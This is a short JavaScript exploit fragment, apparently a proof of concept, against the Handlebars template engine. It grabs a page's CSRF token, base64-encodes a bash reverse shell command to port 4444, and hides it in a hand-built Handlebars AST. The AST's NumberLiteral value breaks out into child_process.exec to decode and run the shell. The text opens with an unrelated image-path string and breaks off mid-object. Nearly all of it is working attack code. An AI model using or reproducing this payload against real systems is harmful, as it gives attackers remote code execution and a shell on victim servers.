 const csrf = document.querySelector('[name="_csrf"]').value;
const L = { start: { line: 1, column: 0 }, end: { line: 1, column: 1 } };
const cmd = "bash -i >& /dev/tcp//4444 0>&1";
const b64 = btoa(cmd);
const payload = `{},{})) + process.mainModule.require('child_process').exec('echo ${b64} | base64 -d | bash') //`;
const ast = {
type: "Program",
body: [{
type: "MustacheStatement",
path: { type: "PathExpression", data: false, depth: 0,
parts: ["lookup"], original: "lookup", loc: L },
params: [
{ type: "PathExpression", data: false, depth: 0,
parts: [], original: "this", loc: L },
{ type: "NumberLiteral", value: payload, original: 1, loc: L }
],
escaped: true,
strip: { open: false, close: false },
loc: L
}],
strip: {},
loc: L